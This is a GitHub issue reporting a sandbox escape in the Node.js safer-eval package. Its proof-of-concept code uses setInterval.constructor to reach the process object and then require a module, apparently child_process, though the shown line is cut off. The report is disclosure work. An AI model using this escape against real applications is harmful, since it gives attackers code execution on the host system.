 Sandbox Escape #11
Open a0xnirudh opened this issue on 27 Feb 2020 · 1 comment
a0xnirudh commented on 27 Feb 2020 • edited
The following can be used to break out of the sandbox:
var saferEval = require("safer-eval");
var code = "setInterval.constructor('return process')().mainModule.require('chi
console.log(saferEval(code));